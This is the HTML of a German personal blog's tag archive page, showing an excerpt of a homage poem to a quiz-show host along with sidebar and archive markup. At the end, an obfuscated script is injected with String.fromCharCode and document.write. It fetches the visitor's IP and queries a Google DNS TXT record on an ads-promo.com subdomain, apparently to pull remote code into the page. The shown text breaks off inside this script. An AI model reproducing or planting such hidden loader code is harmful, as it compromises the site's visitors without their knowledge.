                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Schlagwörter: <span>Quizdoktor </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-4851" class="group grid-item post-4851 post type-post status-publish format-standard has-post-thumbnail hentry category-kino-tv-und-co tag-quizdoktor">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/quizdoktor-dr-thomas-kinne-gedicht-fuer-einen-gentleman/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2020/10/Kinne-720x340.jpeg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Der Quizdoktor" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2020/10/Kinne-720x340.jpeg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2020/10/Kinne-520x245.jpeg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/" rel="category tag">Kino, TV &amp; Co.</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2020-10-20 14:33:10">20. Oktober 2020</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/quizdoktor-dr-thomas-kinne-gedicht-fuer-einen-gentleman/" rel="bookmark">Quizdoktor Dr. Thomas Kinne &#8211; Gedicht für einen Gentleman</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/quizdoktor-dr-thomas-kinne-gedicht-fuer-einen-gentleman/"></div>
<p>Ich kann mich noch ganz genau daran erinnern, wie es war, als mir der Quizdoktor das erste mal via Bildschirm begegnete. Sofort war ich begeistert von seinem freundlichen offenen Lächeln, seiner charmanten liebenswürdigen Art und seinem stilsicheren modischen Geschmack. Dazu noch eine gediegene Portion Quizwissen und gewinnenden Humor &#8211; es war absolut klar, dass hier bereits nach wenigen Sekunden ein neuer Jäger mich als fette Beute souverän im Sack hatte. Hommage an den Quizdoktor Da mich immer mal wieder die Lust zum Reimen umtreibt, habe ich mich von meiner Sympathie für den Quizdoktor zu folgender Hommage inspirieren lassen: Wenn Dr.&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/quizdoktor-dr-thomas-kinne-gedicht-fuer-einen-gentleman/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,9